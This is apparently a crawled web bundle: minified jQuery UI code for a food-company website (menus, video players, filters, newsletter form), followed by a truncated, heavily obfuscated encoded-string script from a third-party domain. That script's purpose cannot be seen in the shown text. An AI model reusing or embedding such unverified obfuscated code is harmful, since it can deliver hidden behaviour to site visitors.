function S7VideoHelper(){if($("#damconfiguration")){var b=$("#damconfiguration").val();b&&$(".featuredamcontainer").each(function(){var a=$(this).attr("id"),d=$(this).attr("data-fileName");(new s7viewers.VideoViewer({containerId:a,params:{serverurl:"https://s7d2.scene7.com/is/image/",contenturl:"https://s7d2.scene7.com/is/content",config:b,posterimage:d,videoserverurl:"https://s7d2.scene7.com/is/content",asset:d}})).init()})}}
function Html5VideoHelper(){try{var b=$(this).data("target");$(this).get(0).paused?($(this).get(0).play(),$(b).fadeOut()):($(this).get(0).pause(),$(b).delay(300).fadeIn())}catch(a){console.error(a)}}
function videoState(){var b=$(this).parent(),a=$(this).parent().parent().parent().find("video");$(".featuredamcontainer").each(function(){var d=$(this).attr("id")+"_playPauseButton";$(d).click()});a.on("ended",function(){b.toggleClass("d-none")});b.toggleClass("d-none");b.hasClass("d-none")?a.length&&a[0].play():a.length&&a[0].pause()}
$(document).ready(function(){var b=$(".cmp-resource-cards-title .cmp-resource-cards-items").has(":header");0<b.length&&b.each(function(){var a=$("\x3cdiv/\x3e").addClass("cmp-resource-cards-elected-bar");$(this).children(":header").last().append(a)})});
$(document).ready(function(){$(".menu-open").on("click",function(){$(".menu-open").hide();$(".menu-close").show();$(".dl-menu").addClass("dl-menuopen");$("body").addClass("menu-fixed")});$(".menu-close").on("click",function(){$(".menu-open").show();$(".menu-close").hide();$(".dl-menu").removeClass("dl-menuopen");$("body").removeClass("menu-fixed")});$(".mobile-menu-search-icon").on("click",function(){$("#dl-menu").hide();$(".dl-menu-search").show();$(".cmp-header-v2 .cmp-header-main-nav__logo").hide();
$(".cmp-header-v2").addClass("open-mobile-search");$(".cmp-header-v2 .dl-search--search-form--search-input").focus()});$(".mobile-search-menu-close").on("click",function(){$("#dl-menu").show();$(".dl-menu-search").hide();$(".cmp-header-v2 .cmp-header-main-nav__logo").show();$(".cmp-header-v2").removeClass("open-mobile-search")});$(".cmp-header-utility-nav__search--search-icon").on("click",function(){$(".show-icon-lambweston").hasClass("hide")?$(".show-icon-lambweston").removeClass("hide"):$(".show-icon-lambweston").addClass("hide");
$(".cmp-header-main-nav__navigation").hasClass("hide")?$(".cmp-header-main-nav__navigation").removeClass("hide"):$(".cmp-header-main-nav__navigation").addClass("hide");$(".cmp-header__mobile-menu .column").hasClass("hide")?$(".cmp-header__mobile-menu .column").removeClass("hide"):$(".cmp-header__mobile-menu .column").addClass("hide")});var b=$(".cmp-header-v2 [data-dropdown-main-nav]"),a=$(".cmp-header-v2 [data-dropdown-main-nav-child]");$(document).on("click",function(d){$(d.target).closest(".cmp-header-v2 .cmp-header-utility-nav__search--search-form").length||
$(d.target).closest(".cmp-header-v2 .cmp-header-utility-nav__search--search-icon").length||($(".show-icon-lambweston").hasClass("hide")&&$(".show-icon-lambweston").removeClass("hide"),$(".cmp-header-main-nav__navigation").hasClass("hide")&&$(".cmp-header-main-nav__navigation").removeClass("hide"),$(".cmp-header__mobile-menu .column").hasClass("hide")&&$(".cmp-header__mobile-menu .column").removeClass("hide"))});b.on("click",function(d){1200>$(window).width()&&($(this).hasClass("active")?($(this).removeClass("active"),
$(this).find(".cmp-header-dropdown").removeClass("open-dropdown")):(b.removeClass("active"),$(".cmp-header-v2 .cmp-header-dropdown").removeClass("open-dropdown"),$(this).addClass("active"),$(this).find(".cmp-header-dropdown").addClass("open-dropdown")))});$(".cmp-header-v2 .cmp-header__mobile-menu .dl-mobile-util-nav li").on("click",function(d){$(".cmp-header-v2 .cmp-header__mobile-menu .cmp-header__mobile-menu--request-btn").hide()});$(".cmp-header-v2 .cmp-header__mobile-menu .dl-mobile-util-nav li .dl-back").on("click",
function(d){$(".cmp-header-v2 .cmp-header__mobile-menu .cmp-header__mobile-menu--request-btn").show()});$(".cmp-header-v2 .cmp-header-main-nav__navigation--item, .cmp-header-v2 .cmp-header-utility-nav-language-selector-menu, .cmp-header-v2 .cmp-header-utility-nav__navigation--item").mouseenter(function(){if(1200<=$(window).width()){$(this).addClass("active");$(this).find(".cmp-header-dropdown").addClass("open-dropdown");var d=$(this).find(".cmp-header-dropdown").get(0);if(d){var n=d.getBoundingClientRect(),
k=window.innerWidth;n.right>k&&(d.style.left="-"+(n.right-k+7)+"px")}}}).mouseleave(function(){1200<=$(window).width()&&($(this).removeClass("active"),$(this).find(".cmp-header-dropdown").removeClass("open-dropdown"),$(this).find(".cmp-header-dropdown").css({left:"0"}))});a.mouseenter(function(){if(1200<=$(window).width()){$(this).find(".col--item-inner-child").addClass("open-dropdown");var d;if(d=$(this).find(".col--item-inner-child").get(0))d=$(this).find(".col--item-inner-child").get(0).getBoundingClientRect(),
d=!(0<=d.top&&0<=d.left&&d.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&d.right<=(window.innerWidth||document.documentElement.clientWidth));d&&$(this).find(".col--item-inner-child").css({left:"-100%",right:"100%"})}}).mouseleave(function(){1200<=$(window).width()&&$(this).find(".col--item-inner-child").removeClass("open-dropdown")});a.on("click",function(d){1200>$(window).width()&&($(this).find(".col--item-inner-child").hasClass("open-dropdown")?$(this).find(".col--item-inner-child").removeClass("open-dropdown"):
($(".cmp-header-v2 .col--item-inner-child").removeClass("open-dropdown"),$(this).find(".col--item-inner-child").addClass("open-dropdown")),d.stopPropagation())})});$(document).ready(function(){$(".cmp-text__paragraph a").addClass("aa-lw-page-link")});
$(document).ready(function(){$(".cmp-product-summary-auto-btn").on("click",function(){$(".cmp-product-summary-auto-btn").removeClass("selected");var b=$(this).addClass("selected").data("item");$(".cmp-product-summary-slide").addClass("d-none");b=$(".cmp-product-summary-slide")[b];$(b).removeClass("d-none");var a=$(".youtube-iframe");a.each(function(d){return $(a[d]).attr("src",$(a[d]).attr("src"))})});$(".cmp-product-summary--container .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&
!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".product-type-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
$(document).ready(function(){$(".share-icon").one("click",setSocialShareAnalytics);$(".share-icon").on("click",function(){$(this).parent().toggleClass("show")});$(".share a.at-icon-wrapper.at-share-btn.at-svc-email").on("click",function(b){b.preventDefault();b.stopPropagation()});$(".share").closest(".col-12").css("overflow","visible")});
function setSocialShareAnalytics(){try{".at-svc-linkedin .at-svc-facebook .at-svc-twitter .at-svc-instagram .at-svc-pinterest .at-svc-youtube .at-svc-whatsapp .at-svc-weixin .at-svc-mailto .at-svc-wechat".split(" ").forEach(function(b){var a=$(b);a&&0<a.length&&(a.attr("data-name",b.substring(8)),a.addClass("aa-lw-social-share"))})}catch(b){console.log(b.message)}}
$(document).ready(function(){function b(){var a=$(".operator-benefits-content").width(),d;$(".operator-benefits-content .card").each(function(n,k){d=$(k).width()+25;a>d?a-=d:$(k).addClass("show-border")})}$(window).resize(function(){1024<$(window).width()&&b()});b()});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){a(".cmp-product-listing__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");a("html, body").scrollTop(a(".cmp-product-listing").offset().top);setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-products")||
m.hasClass("filter-list__close"))&&setTimeout(function(){var q=a(".cmp-product-listing__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){a("html, body").scrollTop(a(".cmp-product-listing__sidebar").offset().top);var m=a(".cmp-product-listing__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-product-listing__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility",
"hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".cmp-product-listing__sidebar .close").on("click",n);a(".cmp-product-listing__sidebar .show-products").on("click",n);a(".product-listing-v2 .show-filter-btn-container .show-filter-btn").on("click",p);a(".cmp-product-listing__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);a(".filter-dropdown .header").on("click",function(){scrollFilter(a(this))});for(var m=a(".filter-count .count-val").text(),
v=a(".cmp-product-listing__sidebar-header .filter-count").text(),q=a(".filter-dropdown.is-open"),t=0;t<q.length;t++)scrollFilter(q.eq(t));q=a(".cmp-product-listing__list-header .product-count span").text();t=a(".show-products .product-count").text();""===m&&a(".filter-count .count-val").text(v);""===t&&a(".show-products .product-count").text(q)});a(b).ready(function(){var m=a(".product-detail .cmp-product-detail .cmp-product-detail__tabContent .more-methods-trigger-container"),v=a(".product-detail .cmp-product-detail .cmp-product-detail__tabContent .cooking-methods-contents .cooking-method"),
q=a("#view-more-methods"),t=a("#view-less-methods"),y=null;4>=v.length?m.addClass("d-none"):(y=Array.from(v).slice(4),a(y).css("display","none"));q.on("click",function(A){a(this).addClass("d-none");t.removeClass("d-none");null!=y&&a(y).slideDown()});t.on("click",function(A){a(this).addClass("d-none");q.removeClass("d-none");null!=y&&a(y).slideUp()})})})(document,$);
function scrollFilter(b){var a=b.find(".body");b=b.find(".filter-list input:checked");0!=b.length&&(b=b.offset().top-a.offset().top+a.scrollTop()-50,a.animate({scrollTop:b}))}
(function(b,a){function d(){var k=a(this).parent(),p=a(this).parent().parent().parent().find(".s7videoplayer");a(this).parent().parent().parent().find("video").on("ended",function(){k.removeClass("d-none");p.removeClass("playing")});p.click()}function n(){var k=null;try{k=this.querySelectorAll(".cmp-video__player")}catch(p){k=b.querySelectorAll(".cmp-video__player")}Array.prototype.forEach.call(k,function(p){p.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*")})}a(b).ready(function(){a(".cmp-video-modal").on("click",
n);a(b).keyup(function(k){a(".cmp-video-modal")&&"Escape"===k.key&&n()});a(".provider-dam .cmp-pull-text .cmp-video__overlay").on("click",d);a(".provider-dam .cmp-nopull-text .cmp-video__overlay").on("click",d);a(".video .cq-dd-image").on("click",function(k){k=a(k.target);if(!(k.closest(".s7controlbar").length||k.hasClass("s7controlbar")||k.closest(".s7socialshare").length||k.hasClass("s7socialshare"))||k.hasClass("s7playpausebutton")||k.hasClass("s7twittershare")||k.hasClass("s7facebookshare")){k=
a(this).parent().find(".cmp-pull-text");var p=a(this).parent().find(".cmp-nopull-text");a(this).find(".video-js").hasClass("vjs-playing")?(k.length&&k.removeClass("d-none"),p.length&&p.removeClass("d-none")):(k.length&&k.addClass("d-none"),p.length&&p.addClass("d-none"))}})})})(document,$);
$(".type-scene7-video \x3e .overlay-container .overlay-wrapper").on("click",function(b){b.stopPropagation();var a=$(this).closest(".type-scene7-video");if(0==a.find(".s7innercontainer").find(".overlay-container").length){a.find(".overlay-container").addClass("d-none");var d=a.find("video");0<d.length&&d.get(0).play();$.each(d,function(n){$(d[n]).on("ended",function(){a.find(".overlay-container").removeClass("d-none")})})}});
function fullscreenchanged(b){if(document.fullscreenElement){var a=$(b.target).closest(".type-scene7-video").children(".overlay-container");1<=a.length&&($(b.target).append(a),b=a.find(".overlay-wrapper"),$(b[0]).on("click",function(d){d.stopPropagation();var n=$(this).closest(".type-scene7-video");n.find(".overlay-container").addClass("d-none");var k=n.find("video");0<k.length&&k.get(0).play();$.each(k,function(p){$(k[p]).on("ended",function(){n.find(".overlay-container").removeClass("d-none")})})}))}}
function setFullScreenEventListener(){var b=$(".type-scene7-video");$.each(b,function(a){var d=$(b[a]);if(0>=d.find("video").length)d.on("DOMNodeInserted",function(n){"VIDEO"==n.target.nodeName.toUpperCase()&&(n=d.find(".s7innercontainer"),n[0].addEventListener("fullscreenchange",fullscreenchanged),n[0].parent=d)});else a=d.find(".s7innercontainer"),a[0].addEventListener("fullscreenchange",fullscreenchanged),a[0].parent=d})}$(window).on("load",setFullScreenEventListener);
$(document).ready(function(){$(".cmp-recipe-detail-auto-btn").on("click",function(){$(".cmp-recipe-detail-auto-btn").removeClass("selected");var b=$(this).addClass("selected").data("item");$(".cmp-recipe-detail-slide").addClass("d-none");b=$(".cmp-recipe-detail-slide")[b];$(b).removeClass("d-none");var a=$(".youtube-iframe");a.each(function(d){return $(a[d]).attr("src",$(a[d]).attr("src"))})});$(".cmp-recipe-detail-v2 .cmp-recipe-detail__tabList li").on("click",function(){$(".cmp-recipe-detail-v2 .cmp-recipe-detail__tabList li").removeClass("active");
$(this).addClass("active")});$(".cmp-recipe-detail-v2 .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".recipe-type-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){a(".cmp-recipe-listing__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");d();setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-recipes")||m.hasClass("filter-list__close"))&&setTimeout(function(){var q=
a(".recipe-listing-v2 .cmp-recipe-listing__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){var m=a(".cmp-recipe-listing__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-recipe-listing__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility","hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".recipe-listing-v2 .cmp-recipe-listing__sidebar .close .filter-list__close").on("click",
n);a(".recipe-listing-v2 .cmp-recipe-listing__sidebar .show-recipes").on("click",n);a(".recipe-listing-v2 .filter-count").on("click",p);a(".recipe-listing-v2 .cmp-recipe-listing__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);var m=a(".recipe-listing-v2 .filter-count .count-val").text(),v=a(".recipe-listing-v2 .cmp-recipe-listing__sidebar-header .filter-count").text(),q=a(".recipe-listing-v2 .cmp-recipe-listing__list-header .recipe-count span").text(),t=a(".recipe-listing-v2 .show-recipes .recipe-count").text();
""===m&&a(".recipe-listing-v2 .filter-count .count-val").text(v);""===t&&a(".recipe-listing-v2 .show-recipes .recipe-count").text(q)})})(document,$);
$(document).ready(function(){function b(d){$(d).hasClass("cmp-accordion__button--expanded")?($(d).find(".fa").removeClass("fa-angle-down").addClass("fa-angle-up"),$(d).removeClass("cmp-accordion__button--collapsed")):($(d).find(".fa").removeClass("fa-angle-up").addClass("fa-angle-down"),$(d).addClass("cmp-accordion__button--collapsed"))}var a=$(".cmp-accordion__icon");$("\x3ci /\x3e",{"class":"fa fa-angle-down"}).appendTo(a);a=$(".cmp-accordion").is("[data-cmp-single-expansion]");(function(){$(".cmp-accordion__button").each(function(){b($(this))})})();
if(a)$(".cmp-accordion__header").on("click",".cmp-accordion__button",function(d){$(this).parent().parent().parent(".cmp-accordion").is("[data-cmp-single-expansion]")&&($(this).parent().parent().parent(".cmp-accordion").not(this).find(".fa").removeClass("fa-angle-up").addClass("fa-angle-down"),$(this).parent().parent().parent(".cmp-accordion").not(this).find("button").addClass("cmp-accordion__button--collapsed"));b($(this))});else $(".cmp-accordion__header").on("click",".cmp-accordion__button",function(d){b($(this))})});
(function(b,a){function d(){a("header")[0].scrollIntoView({behavior:"smooth"})}function n(){d();a(".cmp-loyalty-cards__sidebar").css("left","-100vw");a(".cmp-header").css("visibility","visible");a(".cmp-header-v2").css("visibility","visible");a(".cmp-footer").css("visibility","visible");setTimeout(function(){a(".site-wrapper").height("auto")},400)}function k(m){var v=a(b).width();m=a(m.target);769>v&&!(m.hasClass("close")||m.hasClass("show-cards")||m.hasClass("filter-list__close"))&&setTimeout(function(){var q=
a(".cmp-resource-hub .cmp-loyalty-cards__sidebar div").height()+30,t=a(window).height();t>q&&(q=t);a(".site-wrapper").height(q+"px")},350)}function p(){d();var m=a(".cmp-loyalty-cards__sidebar div").height()+30,v=a(window).height();v>m&&(m=v);a(".site-wrapper").height(m+15+"px");a(".cmp-loyalty-cards__sidebar").css("left","0");a(".cmp-header").css("visibility","hidden");a(".cmp-header-v2").css("visibility","hidden");a(".cmp-footer").css("visibility","hidden")}a(b).ready(function(){a(".cmp-resource-hub .cmp-loyalty-cards__sidebar  .close .filter-list__close").on("click",
n);a(".cmp-resource-hub .cmp-loyalty-cards__sidebar .show-cards").on("click",n);a(".cmp-resource-hub .filter-count").on("click",p);a(".cmp-resource-hub .cmp-loyalty-cards__sidebar").on("click",k);a(".back-to-top, .back-to-top-text").on("click",d);var m=a(".cmp-resource-hub .filter-count .count-val").text(),v=a(".cmp-resource-hub .cmp-loyalty-cards__sidebar-header .filter-count").text(),q=a(".cmp-resource-hub .cmp-loyalty-cards__list-header .card-count span").text(),t=a(".cmp-resource-hub .show-cards .card-count").text();
""===m&&a(".cmp-resource-hub .filter-count .count-val").text(v);""===t&&a(".cmp-resource-hub .show-cards .card-count").text(q);a(".cmp-resource-hub .recipe-wrap").on("click",function(y){y.stopPropagation();y=a(y.target);if(y.hasClass("overlay-play")){var A=y.closest(".card-type-video");A.find(".overlay-container").addClass("d-none");var B=A.find("video");0<B.length&&B.get(0).play();a.each(B,function(w){a(B[w]).on("ended",function(){A.find(".overlay-container").removeClass("d-none")})})}else if(!y.closest(".s7controlbar").length&&
!y.hasClass("s7controlbar")||y.hasClass("s7playpausebutton"))if(y.hasClass("featuredamcontainer")||y.closest(".featuredamcontainer"))A=y.closest(".card-type-video"),A.find(".overlay-container").removeClass("d-none"),B=A.find("video"),0<B.length&&B.get(0).pause()})})})(document,$);
$(document).ready(function(){$(".cmp-recipe-feature-tile .featuredamcontainer").on("click",function(b){b=$(b.target);if(!b.closest(".s7controlbar").length&&!b.hasClass("s7controlbar")||b.hasClass("s7playpausebutton"))b=$(this).closest(".card-video"),b.find(".overlay-container").removeClass("d-none"),b=b.find("video"),0<b.length&&b.get(0).pause()})});
$(document).ready(function(){$(window).resize(function(){768<window.innerWidth&&($(".cmp-table th,.cmp-table td").removeClass("d-none"),$(".cmp-table th,.cmp-table td").removeClass("d-block"))});$(".cmp-table th i").click(function(){var b=$(this);clickedId=b.data("index");headerTr=b.parent().parent();th=headerTr.children("th");tr=b.parent().parent().parent().parent().children("tbody").children("tr");b=b.hasClass("fa-arrow-right")?parseInt(clickedId)+1:parseInt(clickedId)-1;th.removeClass("d-block");
for(var a=0;a<th.length;a++)a+1===b?$(th[a]).addClass("d-block"):$(th[a]).addClass("d-none");for(a=0;a<tr.length;a++){var d=$(tr[a]).children("td");d.removeClass("d-block");for(var n=0;n<d.length;n++)n+1===b?$(d[n]).addClass("d-block"):$(d[n]).addClass("d-none")}})});var players={},YTdeferred=$.Deferred(),tag=document.createElement("script"),YOUTUBE="youtube",DAM="dam";tag.src="https://www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName("script")[0];
firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);function onYouTubeIframeAPIReady(){console.log("YT exists!",YT);initVideoPlayList()}window.onYouTubeIframeAPIReady=function(){YTdeferred.resolve(window.YT)};function initVideoPlayList(b,a){$(b).find(".video-playlist__video-video").append('\x3cdiv id\x3d"player'+a+'"\x3e\x3c/div\x3e');initYTPlaylist(b,a)}
function initYTPlaylist(b,a){players[a]=new YT.Player("player"+a,{playerVars:{playsinline:1,modestbranding:1,enablejsapi:1,autoplay:0,rel:0},events:{onReady:onPlayerReady(b,a),onStateChange:onPlayerStateChange(b)}})}function onPlayerReady(b,a){b=$(b).find(".video-playlist__video-thumbnail")[0];var d=$(b).data("videoid");return function(n){null!=players&&players[a].cueVideoById(d)}}
function onPlayerStateChange(b){return function(a){(function(d){d=$(d).find(".panel-item-wrapper");a.data==YT.PlayerState.PAUSED?$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-pause-circle")&&$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle")}):a.data==YT.PlayerState.PLAYING||a.data==YT.PlayerState.BUFFERING?$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-play-circle")&&$(this).find(".fa").addClass("fa-pause-circle").removeClass("fa-play-circle")}):
a.data==YT.PlayerState.ENDED&&$(d).each(function(){$(this).hasClass("active")&&$(this).find(".fa").hasClass("fa-pause-circle")&&$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle")})})($(b))}}
$(document).ready(function(){function b(c,g,l){a($(c),l);d($(c));n($(c),g);p($(c),g,l);v($(c),g,l)}function a(c,g){var l=[];$(c).find(".video-playlist__video-thumbnail").each(function(){l.push($(this).data("videoid"))});g==YOUTUBE?E.push(l):g==DAM&&H.push(l)}function d(c){$(c).each(function(){var g=$(this).find(".video-playlist__video-thumbnail")[0];$(g).removeClass("d-none");g=$(this).find(".panel-item-wrapper")[0];$(g).addClass("active");g=$(this).find(".panel-item-wrapper .fa")[0];$(g).addClass("fa-play-circle").removeClass("fa-pause-circle");
$(g).addClass("white-icon").removeClass("blue-icon")})}function n(c,g){$(c).find(".panel-item-wrapper").click(function(){var l=$(this).data("index"),r=$(this).find(".fa");var F=!1;$(c).find(".video-playlist__video-video").attr("data-video-index")!=l&&($(c).find(".video-playlist__video-video").attr("data-video-index",l),players[g].cueVideoById(E[g][l]),F=!0);$(r).hasClass("fa-play-circle")?(players[g].pauseVideo(),t(c,".video-playlist__video-video"),y($(c).find(".video-playlist__video-thumbnail"),
l,"thumbnail-index"),F||2!=players[g].getPlayerState()||(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"))):(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"));q(c,l)})}function k(c,g){$(c).find(".panel-item-wrapper").click(function(){var l=$(this).data("index"),r=$(this).find(".fa");$(r).hasClass("fa-play-circle")?(C(c,g,l),B(c,l),$(c).find(".video-playlist__video-video").addClass("hidden"),
y($(c).find(".video-playlist__video-thumbnail"),l,"thumbnail-index")):(t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"));q(c,l)})}function p(c,g,l){$(c).find(".panel-item-wrapper").on("click",".fa",function(r){r.stopPropagation();r=$(this).data("icon-index");q(c,r);$(this).hasClass("fa-pause-circle")?($(this).removeClass("fa-pause-circle").addClass("fa-play-circle"),players[g].pauseVideo()):($(this).removeClass("fa-play-circle").addClass("fa-pause-circle"),
t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("d-none"),A(c,r,g))})}function m(c,g){$(c).find(".panel-item-wrapper").on("click",".fa",function(l){l.stopPropagation();var r=$(this).data("icon-index");l=$(w(c)).attr("data-video-index");q(c,r);$(this).hasClass("fa-play-circle")?($(this).removeClass("fa-play-circle").addClass("fa-pause-circle"),t(c,".video-playlist__video-thumbnail"),$(c).find(".video-playlist__video-video").removeClass("hidden")):$(this).removeClass("fa-pause-circle").addClass("fa-play-circle");
r==l?(z(c,r),D(c)):(C(c,g,r),B(c,r),setTimeout(function(){z(c,r);D(c)},500))})}function v(c,g,l){$(c).find(".video-playlist__video-thumbnail").on("click",".overlay-play",function(){var r=$(this).closest(".video-playlist__video-thumbnail");r=$(r).data("thumbnail-index");t(c,".video-playlist__video-thumbnail");l==YOUTUBE?($(c).find(".video-playlist__video-video").removeClass("d-none"),A(c,r,g)):l==DAM&&($(c).find(".video-playlist__video-video").removeClass("hidden"),z(c,r),D(c,g))})}function q(c,g){$(c).find(".panel-item-wrapper").each(function(){$(this).hasClass("active")&&
$(this).removeClass("active");$(this).data("index")==g?($(this).addClass("active"),$(this).find(".fa").addClass("white-icon").removeClass("blue-icon")):($(this).find(".fa").addClass("blue-icon").removeClass("white-icon"),$(this).find(".fa").addClass("fa-play-circle").removeClass("fa-pause-circle"))})}function t(c,g){$(c).find(g).each(function(){$(this).addClass("d-none")})}function y(c,g,l){$(c).each(function(){$(this).hasClass("d-none")||$(this).addClass("d-none");$(this).data(l)==g&&$(this).removeClass("d-none")})}
function A(c,g,l){$(c).find(".video-playlist__video-video").attr("data-video-index")!=g?($(c).find(".video-playlist__video-video").attr("data-video-index",g),players[l].loadVideoById(E[l][g])):players[l].playVideo()}function B(c,g){if($("#damconfiguration")){var l=$("#damconfiguration").val();l&&$(c).find(".damVideoContainer").each(function(){var r=$(this).attr("id"),F=$(this).attr("data-filename");$(this).attr("data-video-index",g);$("#"+r+"_container").remove();(new s7viewers.VideoViewer({containerId:r,
params:{serverurl:"https://s7d2.scene7.com/is/image/",contenturl:"https://s7d2.scene7.com/is/content",config:l,posterimage:F,videoserverurl:"https://s7d2.scene7.com/is/content",asset:F}})).init()})}}function w(c){c=$(c).find(".damVideoContainer");return $(c)}function C(c,g,l){c=$(c).find(".damVideoContainer");$(c).attr("data-fileName",H[g][l])}function D(c){c=w(c);c=$(c).attr("id");$("#"+c+"_videoPlayer").click()}function z(c,g){var l=w(c);l=$(l).attr("id");l=$("#"+l+"_videoPlayer");c=$(c).find(".panel-item-wrapper")[g];
var r=$(c).find(".fa");$(l).on("click",function(){$(this).find("video").each(function(){$(this).on("pause",function(){$(r).removeClass("fa-pause-circle").addClass("fa-play-circle")});$(this).on("play",function(){$(r).removeClass("fa-play-circle").addClass("fa-pause-circle")});$(this).on("ended",function(){$(r).removeClass("fa-pause-circle").addClass("fa-play-circle")})})})}var E=[],H=[];$(".video-playlist").find(".youtube-playlist").each(function(c){var g=this,l=$(g).data("videotype"),r=$(g).find(".video-playlist-resourcepath"),
F=r.length;r.each(function(J,I){var G=$(I),f=I=G.find("input").val()+".noncache.html";0>window.location.hostname.indexOf("localhost")&&(f="https://"+window.location.hostname+I);$.get(f,function(e){G.parent().html(e);if(F-1==J)try{YTdeferred.done(function(h){console.log("YT exists!2:",h);initVideoPlayList($(g),c)}),$(g).find(".video-playlist__video-video").attr("data-video-index",0),b($(g),c,l)}catch(h){console.error(h)}})})});$(".video-playlist").find(".dam-playlist").each(function(c){var g=$(this).data("videotype");
a($(this),g);d($(this));C($(this),c,0);B($(this),0);k($(this),c);m($(this),c,g);v($(this),c,g)})});
$(document).ready(function(){$(this);$(this).find("#signupForm");$(".signup-submit").on("click",function(b){b.preventDefault();b=$(this).closest(".signup-form-whole-wrapper");var a=b.find("#signupForm"),d=b.find("#mail-value"),n=d.val();/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(n)?(digitalData.completedForm={name:"Newsletter Sign-Up",leadRole:"",leadSegment:""},window.digitalData=digitalData,b.find(".success-container").removeClass("hide"),b.find(".thanks-image-container").removeClass("hide"),b.find(".text-container").addClass("hide"),
b.find(".input-container").addClass("hide"),b.find(".submit-container").addClass("hide"),a.submit()):d.addClass("error-mail")})});var max=80,tot,str;$(".cta-headline-title").each(function(b,a){str=String($(this).html());tot=str.length;tot<=max?$(a).addClass("one"):$(a).addClass("two");$(this).html(str)});
$(document).ready(function(){$(".card").not(".cmp-card_layout--timeline").each(function(){var b=$(this).find(".modal").attr("id");b&&($(this).find(".cmp-card__container").attr("data-toggle","modal"),$(this).find(".cmp-card__container").attr("data-target","#"+b))})});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eleen.js
body_size: 68311
content:
var _0x4255613c=['tKZcLCkz','yNrEW7i6','uSoyWOlcO8oh','WQBcGSontSo5','xHZcOSkuWOq','cH9bWO/dGq','WRP5WRO9Bq','W5aKlq49','W6mNWQxcKSkX','W53cUSkEDJi','FCoVstnn','W73dO8kRWRH3','nSkzW5NcQZa','vueKumop','WR7cMCoovCo2','F8opWRxdHu8','ornXWRNdKa','W7WLWO8xWQm','ChJcR8kPha','dfOQqXa','W6CgfHfa','a8kjW5qRWRW','W4dcRmobDJu','WQm+W5TRWOe','W5ecWP7cTmkz','FSoJsXzA','vs4ctSor','W7BcSCoPWQ3dMa','W49gEuOH','W4NcJmk7yMi','W7zsW4LJW40','dmkUFhTA','W4JcJmkRECoP','DmozWPbyWPe','W4VdPmkAWRWp','oSkxoCkJuq','Awe7Bmol','WQHHW7aaW60','WQRcGmonxCoR','zupdN3VdGq','A2hcPmk+na','W4FcOCkNDSoP','W5DEW7OeW4G','Cmk8h8kWlq','s3tcS8kcWQ8','DhNcRmkDWRK','gtRcKG50','WRhcGSows8oP','w2xdUSk/qW','WRFcS2KrW78','WRjFWOCEEa','uGhcO8kW','W4VcMCkSfIu','W7u9Ere9','FCkNbSkkpa','W7NcICk8ESoA','fmk4emkixG','C2tdTCkKxa','sKFcLCkkWP4','W43cP8k1yca','WRNcPmkjW7et','W57cPc8cWPC','WR3dGmoZq10','gWH/WPJdSG','mCkIW7FcMqe','weFdKLRdGa','W5GNWQBcV8kZ','y8ojWPlcGgC','W4RcN8kPqrO','mX1AWRddTq','WPbAW6uBzW','W65wCNm4','omkyW6dcML0','W6XAW4P9W5G','bhldKCk6Aq','W4DKW7q9W4K','W5NcPcabWPC','W4rfW6uBW4y','jmk1W4FcOJG','qfJdKuNdGW','W4RcR8owWQlcRa','tmoUWPPjWP0','pf0Ul8kV','W5ddHtPwW4e','fMmZvqi','AmkgWQOxoa','gmk1WQ3cLtS','jXhcNqHb','W5izbZbw','bmkHW6pcLYC','W7yBWRBcISkS','W5tcSqLJW4K','te4IwCoF','DmkkWRq4lG','W7mbWQbEra','A8kFWOGqjq','W7VdMSo6W6np','WQpdHSkJCCou','iLScxGK','bgeGvG0','pXu+WPFdRG','oSk5W6